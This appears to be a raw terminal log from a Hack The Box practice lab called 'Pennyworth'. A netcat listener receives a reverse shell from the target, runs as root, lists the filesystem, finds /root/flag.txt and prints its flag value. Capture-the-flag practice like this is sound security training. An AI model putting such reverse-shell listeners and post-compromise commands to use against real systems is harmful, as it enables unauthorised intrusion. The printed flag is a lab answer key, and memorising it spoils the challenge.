 ~/HTB/Pennyworth nc -lvnp 8008
listening on [any] 8008 ...
connect to [10.10.14.80] from (UNKNOWN) [10.129.64.37] 48184
whoami
root
ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
find / -name flag,txt
find / -name flag.txt
/root/flag.txt
cat /root/flag.txt
9cdfb439c7876e703e307864c9167a15